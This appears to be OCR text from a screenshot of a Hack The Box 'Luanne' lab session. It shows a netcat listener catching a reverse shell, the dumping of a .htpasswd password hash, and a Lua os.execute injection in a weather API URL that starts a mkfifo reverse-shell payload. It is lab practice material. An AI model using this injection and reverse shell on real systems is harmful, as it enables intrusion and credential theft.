 Shell No. 1
File Actions Edit View Help
root@kali:~/Desktop/htb/luanne# nc -lvvp 6666
listening on [any] 6666 ...
connect to [10.10.14.81] from luanne.htb [10.10.10.218] 65179
sh: can't access tty; job control turned off
$ id
uid=24(_httpd) gid=24(_httpd) groups=24(_httpd)
$ ls -al
total 20
drwxr-xr-x 2 root wheel 512 Nov 25 11:27 .
drwxr-xr-x 24 root wheel 512 Nov 24 09:55 ..
-rw-r--r-- 1 root wheel 47 Sep 16 15:07 .htpasswd
-rw-r--r-- 1 root wheel 386 Sep 17 20:56 index.html
-rw-r--r-- 1 root wheel 78 Nov 25 11:38 robots.txt
$ cat .htpasswd
webapi_user:$1$vVoNCsOl$lMtBS6GL2upDbR4Owhzyc0
$
Mozilla Firefox
10.10.10.218/weather/fo Preferences
10.10.10.218/weather/forecast?city=London')os.execute('rm+%2ftmp%2fvolen%3bmkfifo+%2ft
JSON Raw Data Headers
Save Copy Collapse All Expand All Filter JSON
SyntaxError: JSON.parse: unterminated string at line 1 column 44 of the JSON data